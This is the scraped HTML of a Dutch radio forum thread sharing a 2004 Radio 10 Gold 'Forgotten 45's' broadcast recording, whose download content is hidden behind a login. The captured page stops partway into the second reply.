						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="258"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Geregistreerde gebruiker? Aanmelden</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://www.radiotrefpunt.nl/login/'>
			<input type="hidden" name="csrfKey" value="47f078573affa842c1a55f2ce42ec858">
			<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNDA2MjItcmFkaW8tMTAtZ29sZC0xMzk1LTE4LTA0LTIwMDQtZm9yZ290dGVuLTQ1cy1tYXJrLWRlLWJyb3V3ZXItMTM1OC0xNjAzLw==">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Aanmelden</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">E-mailadres</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="E-mailadres" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Wachtwoord</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Wachtwoord" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Aangemeld blijven</label>
				<div class="ipsFieldRow__desc">Niet aanbevolen op publieke computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Aanmelden</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://www.radiotrefpunt.nl/lostpassword/' data-ipsDialog data-ipsDialog-title='Wachtwoord vergeten?'>
					
					Wachtwoord vergeten?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Of aanmelden via een van deze diensten</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Aanmelden met Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://www.radiotrefpunt.nl/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Registreren"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Registreren</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/" itemprop="item">
						<span itemprop="name">Nederland </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Radio 10 Gold 1395 18-04-2004  Forgotten 45&#039;s  Mark de Brouwer  13.58-16.03</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Zoeken...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Radio 10 Gold 1395 18-04-2004  Forgotten 45&#039;s  Mark de Brouwer  13.58-16.03</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-10-gold/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio 10 gold'" rel="tag" data-tag-label="radio 10 gold" data-ipsTooltip><span>radio 10 gold</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Robin Westhof" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23629bc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ER%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Robin Westhof" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">Door 


<a href='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Robin Westhof" class="ipsUsername" translate="no">Robin Westhof</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2015-10-31T19:03:08Z' title='31-10-15 19:03' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 oktober 2015</span><span class='ipsTime__short'>10 jr.</span></time> in <a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/" class="i-font-weight_600">Nederland</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/?do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Begin een nieuwe discussie in dit forum"><i class="fa-solid fa-pen-to-square"></i><span>Nieuwe discussie starten</span></a>
			</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/" data-lastpage data-feedid="forums-ips_forums_topic-40622" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-40622">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/?csrfKey=47f078573affa842c1a55f2ce42ec858&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-112325"></a>
<div id="comment-112325"></div>
<article data-ips-hook="postWrapper" id="elComment_112325" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Robin Westhof" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23629bc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ER%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Robin Westhof" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Oudgediende" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Oudgediende (13/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Robin Westhof" class="ipsUsername" translate="no">Robin Westhof</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">4,1k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">2</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">6,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-40622">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Robin Westhof" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23629bc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ER%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Robin Westhof" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Oudgediende" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Oudgediende (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Robin Westhof" class="ipsUsername" translate="no">Robin Westhof</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2015-10-31T19:03:08Z' title='31-10-15 19:03' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 oktober 2015</span><span class='ipsTime__short'>10 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-112325" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3403&amp;solvedCount=2" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-112325' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-112325_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-40622" data-commentapp="forums" data-commenttype="forums" data-commentid="112325" data-quotedata="{&quot;userid&quot;:3403,&quot;username&quot;:&quot;Robin Westhof&quot;,&quot;timestamp&quot;:1446318188,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:40622,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:112325}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2015-10-31T19:03:08Z' title='31-10-15 19:03' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 oktober 2015</span><span class='ipsTime__short'>10 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Radio 10 Gold via 1395, Astra satelliet en kabel.</p>
<p> </p>
<p>18-04-2004  Forgotten 45's  Mark de Brouwer  13.58 - 16.03</p>
<p>


	</p><div class="i-background_3 ipsBox i-padding_3 i-text-align_center Hideit Hideit--requiredComment">
		<div class="i-margin-bottom_2">Deze inhoud is verborgen</div>
		<ul class="ipsButtons i-flex_11 ">
			<li>
				<a href="https://www.radiotrefpunt.nl/login/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNDA2MjItcmFkaW8tMTAtZ29sZC0xMzk1LTE4LTA0LTIwMDQtZm9yZ290dGVuLTQ1cy1tYXJrLWRlLWJyb3V3ZXItMTM1OC0xNjAzLw==" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Aanmelden</a>
			</li>
			<li>of</li>
			<li>
				<a href="https://www.radiotrefpunt.nl/register/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNDA2MjItcmFkaW8tMTAtZ29sZC0xMzk1LTE4LTA0LTIwMDQtZm9yZ290dGVuLTQ1cy1tYXJrLWRlLWJyb3V3ZXItMTM1OC0xNjAzLw==%7D" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Registreren</a>
			</li>
		</ul>		
	</div>		

<p>(Dank aan "jepatrick")</p>
<p> </p>
<p> </p>
<p>Robin</p>
<p> </p>
</body></html>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-112325" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq112325" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-112325" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
						<div data-ips-ad="topic_view">
							<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
						</div>
					
					
					
				

					

					
					



<a id="findComment-112365"></a>
<div id="comment-112365"></div>
<article data-ips-hook="postWrapper" id="elComment_112365" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3336-sapuripong/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Sapuripong" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-3336.jpg" alt="Sapuripong" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3336-sapuripong/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Sapuripong" class="ipsUsername" translate="no">Sapuripong</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3336-sapuripong/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">897</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3336-sapuripong/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">2,2k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-40622">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3336-sapuripong/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Sapuripong" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-3336.jpg" alt="Sapuripong" loading="lazy">
	</a>

				
					
